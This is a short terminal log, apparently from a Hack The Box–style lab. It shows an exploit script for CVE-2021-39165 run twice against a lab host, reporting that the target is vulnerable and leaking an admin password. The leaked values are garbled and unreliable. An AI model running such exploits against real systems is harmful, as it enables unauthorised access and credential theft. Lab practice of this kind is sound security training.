 ~/HackTools/exp/CVE-2021-39165 main py3 exploit.py -u http://status.catch.htb:8000
[+] Target is vulnerable !
[+] User admin exist !
[+] Running exploit
[+] Found password length: 45
[+] Leaking admin password:   ! !!! !"   "!(!2B54lFD  ! ! !#        #$C)I
[+] admin:  ! !!! !"   "!(!2B54lFD  ! ! !#        #$C)I !
~/HackTools/exp/CVE-2021-39165 main py3 exploit.py -u http://status.catch.htb:8000
[+] Target is vulnerable !
[+] User admin exist !
[+] Running exploit
[+] Found password length: 20
[+] Leaking admin password: $2D$10$#2""#>(6!(.*5
[+] admin:$2D$10$#2""#>(6!(.*5 !
~/HackTools/exp/CVE-2021-39165 main